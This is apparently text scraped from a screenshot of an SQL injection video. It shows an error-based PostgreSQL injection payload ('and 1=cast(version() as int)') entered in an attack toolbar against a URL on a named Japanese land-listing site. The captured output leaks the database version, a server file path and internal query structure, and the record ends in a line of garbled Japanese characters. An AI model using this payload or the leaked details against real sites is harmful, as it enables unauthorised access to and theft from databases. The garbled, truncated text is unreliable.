 http://www.kasu...n()%20as%20int)
postgresql注入.avi
www.kasugai-tochi.jp/kensaku/data.php?id=307 and 1=cast(version() as int)
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.kasugai-tochi.jp/kensaku/data.php?id=307 and 1=cast(version() as int)
Split URL
Execute
Enable Post data Enable Referrer
Warning: pg_query(): Query failed: ERROR: invalid input syntax for integer: "PostgreSQL 8.0.3 on i686-pc-linux-gnu, compiled by GCC gcc (GCC) 3.2.3 20
/home/kasugai_tochi/public_html/script/DeveloplandClass.php on line 91
select a.Fdid, a.Fdgroup, a.FdviewFlag, a.FdviewCount, a.FDdate, a.Fdip, a.Fdpoint, a.FdImageArea, a.FdImagePhoto, a.FdAddress, a.FdReferenceID, a.FdPri
a.FdAreaTubo, a.FdTimoku, a.FdJoinRoad, a.FdParallelRoad, a.FdJoinNorth, a.FdJoinSouth, a.FdJoinEast, a.FdJoinWest, a.FdAltitude, a.FdGroundInfomation
a.FdBuildingCoverage, a.FdVolume, a.FdEtc, a.FdWater, a.FdGas, a.FdSewer, a.FdTransportation, a.FdTransDistance, a.FdTransTime, a.FdPrimarySchool, a.
a.FdTrunsaction, a.FdBanks, a.FdSalesTimes, a.FdSalesSystem, a.FdBussiness, a.FdlastUpdate ,b.Fdname ,b.Fdaddress ,b.Fdzip ,b.Fdtel ,b.Fdmail ,b.Fdopen
,b.FdAbstract ,b.fdid , x(a.Fdpoint),y(a.Fdpoint) ,b.fdfax,b.fdx,b.fdy from TblDevelopLand as a inner join TblAssociation as b on (a.fdgroup = b.fdid ) where a.F
叫の己窃。瓷妄英に息晩してください